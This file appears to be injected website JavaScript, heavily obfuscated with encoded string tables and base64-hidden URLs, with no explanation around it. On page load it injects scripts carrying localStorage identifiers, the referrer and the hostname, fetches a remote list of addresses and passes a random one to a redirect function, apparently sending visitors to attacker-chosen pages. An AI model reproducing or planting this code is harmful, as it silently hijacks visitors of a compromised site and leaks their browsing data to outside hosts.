_0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
